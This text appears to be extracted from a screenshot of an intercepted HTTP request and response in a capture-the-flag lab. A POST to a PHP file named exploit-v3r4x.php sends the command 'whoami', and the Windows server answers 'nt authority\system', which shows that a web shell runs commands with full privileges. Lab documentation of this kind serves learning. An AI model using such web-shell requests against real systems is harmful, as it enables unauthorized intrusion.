 Request
Pretty Raw Hex \n
1 POST /web/exploit-v3r4x.php HTTP/1.1
2 Host: gitserver.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 a=whoami
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Aug 2022 17:23:25 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3
Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11